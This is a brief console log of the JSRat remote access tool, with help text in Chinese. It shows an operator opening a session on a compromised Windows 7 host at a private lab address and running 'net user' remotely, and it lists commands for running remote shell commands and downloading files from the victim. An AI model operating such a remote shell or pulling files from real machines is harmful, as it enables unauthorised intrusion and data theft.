 --------------------------------------------------------------------------------
[1] WIN7-1803271105\Administrator*  Windows 7 Ultimate***7601   192.168.33.205   2020-
--------------------------------------------------------------------------------
JSRat>sessions -i 1
JSRat(192.168.33.205)>help
help            打印session下的帮助命令
back            退出当前会话返回到主命令模式
shell <cmd>     执行远程主机系统命令, shell net user
JSRat(192.168.33.205)>shell net user
JSRat(192.168.33.205)>
\\WIN7-1803271105 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    secman
命令成功完成。
JSRat(192.168.33.205)>back
JSRat>help
help            打印主命令模式下的帮助
quit|exit       退出程序
sessions [-i [ID]]      查看当前会话列表或切换到对应ID的会话
download <remoteFile> <localFile>   从远程主机下载文件
JSRat>